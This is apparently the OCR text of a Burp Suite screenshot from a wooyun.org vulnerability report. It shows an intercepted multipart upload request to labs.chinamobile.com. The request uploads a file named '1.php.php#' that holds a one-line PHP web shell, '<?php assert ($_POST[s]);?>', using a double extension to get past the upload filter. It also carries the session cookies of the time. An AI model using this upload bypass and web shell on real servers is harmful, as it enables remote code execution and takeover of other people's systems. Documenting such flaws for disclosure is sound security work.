 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://labs.chinamobile.com:80 [211.151.60.228]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bizcoop/Index/upLoadFile HTTP/1.1
Host: labs.chinamobile.com
Proxy-Connection: keep-alive
Content-Length: 415
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://labs.chinamobile.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.146
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb97Uas1A97XwwXqT
Referer: http://labs.chinamobile.com/bizcoop/index/company
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _ca_tk=bjx46zn0m7fti30trf9s6ezy4e81jcnh; _ca_starttm=1394715165744;
PHPSESSID=2b4f57d7f2f5bcc4b73865d4ff96fa54; __utma=35478332.757610720.1394618713.1394718452.1394720753.8;
__utmb=35478332.8.10.1394720753; __utmc=35478332;
__utmz=35478332.1394618713.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmv=35478332.anon
------WebKitFormBoundaryb97Uas1A97XwwXqT
Content-Disposition: form-data; name="name"
logan
------WebKitFormBoundaryb97Uas1A97XwwXqT
Content-Disposition: form-data; name="id"
id
------WebKitFormBoundaryb97Uas1A97XwwXqT
Content-Disposition: form-data; name="fileToUpload"; filename="1.php.php#"
Content-Type: application/octet-stream
<?php assert ($_POST[s]);?>
? < + > Type a search term 0 matches
www.wooyun.org